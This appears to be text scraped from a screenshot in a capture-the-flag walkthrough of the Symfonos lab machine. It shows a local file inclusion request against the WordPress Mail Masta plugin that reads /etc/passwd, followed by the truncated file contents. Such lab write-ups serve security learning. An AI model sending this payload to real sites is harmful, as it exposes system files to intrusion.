 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/n
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/system
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:10
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false